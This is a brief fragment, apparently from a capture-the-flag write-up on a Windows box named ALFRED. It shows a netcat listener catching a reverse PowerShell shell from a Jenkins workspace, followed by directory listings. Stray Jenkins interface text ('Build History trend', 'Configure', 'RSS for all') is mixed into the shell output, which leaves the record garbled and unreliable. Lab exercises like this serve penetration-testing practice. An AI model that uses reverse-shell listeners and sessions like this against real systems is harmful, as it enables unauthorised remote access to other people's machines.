 Timeline
└─# nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.6.98.40] from (UNKNOWN) [10.10.163.192] 49236
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>ls
PS C:\Program Files (x86)\Jenkins\workspace\project> dir
PS C:\Program Files (x86)\Jenkins\workspace\project> cd ../../../..
PS C:\> dir
Configure
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
Build History trend
d---- 10/25/2019 10:21 PM inetpub
d---- 7/14/2009 4:20 AM PerfLogs
d-r-- 10/27/2019 12:12 AM Program Files
d-r-- 10/25/2019 9:54 PM Program Files (x86)
d-r-- 10/26/2019 9:22 PM Users
d---- 10/27/2019 12:25 AM Windows
#1
Build Time Trend
PS C:\>
RSS for all RSS for failures